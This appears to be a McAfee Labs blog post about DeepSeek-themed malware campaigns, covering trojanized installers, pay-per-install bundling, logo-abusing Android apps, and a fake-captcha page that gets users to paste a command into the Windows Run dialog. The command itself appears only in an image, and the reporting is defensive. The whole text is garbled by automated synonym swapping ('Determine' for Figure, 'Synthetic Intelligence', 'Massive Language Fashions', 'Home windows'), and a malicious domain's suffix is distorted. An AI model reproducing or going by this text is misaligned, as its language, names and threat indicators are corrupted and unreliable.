Authored by Aayush Tyagi and M, Mohanasundaram
*Daring = Time period Outlined in Appendix
On this weblog, we focus on how malware authors lately utilized a well-liked new development to entice unsuspecting customers into putting in malware. This weblog is supposed as a reminder to remain cautious throughout a hype cycle. It’s a standard lure and pitfall for unassuming shoppers.
Background

Determine 1: DeepSeek Google Search Development from 1st January to 7th March
Let’s have a look at how we obtained right here. Synthetic Intelligence (AI) instruments are reworking the world at an unprecedented tempo, proper earlier than our eyes. In recent times, we’ve witnessed outstanding developments in Generative AI, from the event of extremely profitable frontier of LLM’s (Massive Language Fashions) corresponding to ChatGPT, Gemini, LLaMA, Grok, and many others., to their purposes as coding assistants (GitHub Co-pilot or Tabnine), assembly assistants, and voice cloning software program among the many extra standard ones.
These instruments are pervasive and simply obtainable at your fingertips. In in the present day’s world AI isn’t only a difficult time period utilized by choose organizations, it’s now adopted by each family in a technique or one other and is reshaping whole industries and economies.
With the great comes the dangerous, and sadly AI has enabled an accelerated ecosystem of scammers adopting these instruments – examples are:
- creating deepfake movies for faux propaganda or faux promoting
- creating voice clones for “hey mum” scams or imposter rip-off voice mails from the IRS
- producing virtually perfect-sounding textual content and emails for socially engineered scams resulting in phishing
- era of photographs to evoke sentiments leading to charity scams
Moreover the appliance of AI instruments that empower scammers, there’s the great outdated use case of piggybacking on standard information traits, the place standard search phrases are used to bait gullible customers (learn our weblog on how sport cracks are used as lures to ship malware). One such standard news-worthy time period that’s being abused is DeepSeek, which McAfee mentioned early this yr.
Leaping on the DeepSeek-Hype Bandwagon
The launch of the DeepSeek-R1 mannequin (by DeepSeek, a Chinese language firm) generated vital buzz. The mannequin is claimed to have been innovated in order that the price of constructing and utilizing the know-how is a fraction1 of the associated fee in comparison with different Generative AI fashions corresponding to OpenAI’s GPT-4o or Meta’s Llama 3.1. Furthermore, the R1 mannequin was launched in January 2025 underneath an Open-Supply license.
Inside a number of days of the discharge of the DeepSeek-R1 mannequin, the Deepseek AI assistant—a chatbot for the R1 mannequin—was launched on the Apple App Retailer and later the Google Play Retailer. In each app shops, Deepseek’s chatbot, which is an alternative choice to OpenAI’s ChatGPT, took the No. 1 spot and has been downloaded over 30 million occasions.
This stirred up the curiosity of many who needed to experiment with the mannequin. The curiosity spiked to a degree the place the DeepSeek web site wasn’t obtainable at occasions as a result of sheer quantity of individuals attempting to arrange accounts or obtain their app. This sense of pleasure, anxiousness, and impatience is precisely what scammers search for of their victims. It wasn’t shortly after the time period went “viral” that scammers noticed a possibility and started cloaking malware disguised as DeepSeek. Varied malware campaigns adopted, which included Crypto-miners, faux installers, DeepSeek impersonator web sites, and faux DeepSeek cellular apps.
First Issues First – Am I Protected?
At McAfee Labs, we work arduous to maintain you protected, however staying knowledgeable is all the time a sensible transfer. When navigating trending information tales, it’s essential to remain cautious and take vital precautions. We repeatedly monitor rising threats throughout a number of platforms—together with Home windows, macOS, Android, iOS, and ChromeOS—to make sure our prospects stay protected. Whereas we do our half, don’t overlook to do yours: allow Rip-off Safety, Net Safety, and Antivirus in your most popular safety product.
McAfee merchandise supply superior AI-powered safety throughout all tiers—Primary, Important, Premium, Superior, and Final. Our AI-Suite consists of options like AI-powered Antivirus, Textual content Rip-off Detection, Net Safety, VPN, and Identification Safety, offering complete safety.
Try McAfee Rip-off Detector, which reinforces our skill to fight a variety of scams and is included in our merchandise at no further price.
For extra tips about avoiding scams and staying protected on-line, go to the McAfee Good AI Hub at mcafee.ai. You can even discover the most recent insights on the State of the Scamiverse on McAfee’s weblog and keep updated on rip-off prevention methods.
Collectively, we are able to outsmart scammers and make the web safer for everybody.
DeepSeek Malware Marketing campaign Instances
In the remainder of this text, we use easy examples to delve into extra technical particulars for these searching for extra evaluation particulars.

McAfee Labs uncovered quite a lot of DeepSeek-themed malware campaigns trying to use its reputation and goal tech savvy customers. A number of malware households have been in a position to distribute their newest variants underneath the false pretense of being DeepSeek software program.

Determine 2: Assault Vector
Users encounter some threats whereas trying to find details about DeepSeek AI on the web. They encountered web sites providing DeepSeek installers for various platforms, corresponding to Android, Home windows and Mac. McAfee Labs discovered a variety of such installers have been trojanized or simply repackaged purposes. We recognized a number of situations of Keyloggers, Crypto miners, Password Stealers, and Trojan Downloaders being distributed as DeepSeek installers.
Instance 1: Faux Installers and Faux Android Apps

Determine 3: DeepSeek Installers
In Determine 3, we encountered faux installers, which distribute Third-Get together software program, corresponding to winManager (highlighted in purple) and Audacity (highlighted in blue).
Within the easiest abuse of the DeepSeek identify, sure associates have been in a position to spike their companion downloads and get a fee based mostly on pay-per-install companion applications. Rogue associates use this tactic to generate income via pressured installations of companion applications.
Moreover related software program installers have been additionally noticed using the DeepSeek Icon to seem extra plausible or alternatively use click on advertisements and modify browser settings (corresponding to modify the search engine) with the aim of producing further advert income.

Determine 4: winManager (left) and Audacity (proper)
The Deepseek icon was additionally misused by a number of Android purposes to deceive customers into downloading unrelated apps, thereby rising obtain counts and producing income.
Determine 5: Android information abusing DeepSeek’s Brand
Instance 2: Faux Captcha Web page
We additionally encountered DeepSeek-Themed Faux-Captcha Pages. This isn’t new and has been a well-liked approach used as lately as 6 months in the past by LummaStealer
Faux captcha – is a faux webpage, asking customers to confirm that they’re human, however as an alternative, tips the person into downloading and executing malicious software program. This malware can steal login credentials, browser data and many others.

Determine6: Faux Captcha Web page
On this occasion, the web site deepseekcaptcha[.]prime pretends to supply a partnership program for content material creators. They’re using the approach referred to as ‘Model Impersonation’, the place they’re using DeepSeek’s Icons and shade scheme to seem because the authentic web site.

Determine 7: deepseekcaptcha[.]prime
As soon as the person registers for this system, they’re redirected to the faux captcha web page.

Determine 8: Faux Captcha Web page hosted on the web site
Right here, as proven above, to authenticate, the person is requested to open the verification window by urgent the Home windows + R key after which urgent CTRL + V to confirm their id.
The person would observe a display screen as proven in determine 9.

Determine 9: Home windows Run panel after copying the CMD
On clicking ‘OK’, malware might be put in that may steal browser and monetary data from the system.
McAfee’s Net Advisor protects in opposition to such threats. On this occasion, the faux captcha web page was blocked and marked as suspicious earlier than it might be accessed. Even for those who aren’t a McAfee buyer, take a look at browser plugin without spending a dime.
